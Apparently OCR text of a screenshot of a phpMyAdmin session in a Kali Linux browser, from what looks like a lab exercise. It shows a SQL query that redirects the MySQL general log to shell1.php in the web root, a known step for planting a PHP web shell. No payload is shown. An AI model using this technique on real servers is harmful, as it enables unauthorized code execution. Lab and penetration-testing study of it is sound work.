 192.168.71.134/phpmyadmin/index.php?server=1&target=server_sql.php&token=dd5beb1a784fe94487e01
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpMyAdmin
(Recent tables) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
Databases SQL Status Users Export Import Settings Synchronize Replication More
Your SQL query has been executed successfully ( Query took 0.0000 sec )
SET GLOBAL general_log_file = 'C:/phpStudy/WWW/shell1.php'
[ Edit ] [ Create PHP Coc
Run SQL query/queries on server "localhost":
1 set global general_log_file='C:/phpStudy/WWW/shell1.php'
Clear
[ Delimiter ; ] Show this query here again Retain query box
Go